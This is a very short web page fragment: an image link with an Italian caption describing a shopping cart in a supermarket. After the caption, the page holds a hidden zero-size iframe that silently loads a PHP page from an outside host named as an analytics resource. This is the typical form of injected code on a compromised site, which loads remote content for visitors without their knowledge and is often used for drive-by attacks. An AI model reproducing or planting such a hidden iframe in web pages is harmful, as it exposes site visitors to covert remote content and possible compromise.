 Un carrello della spesa dentro un supermercato<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>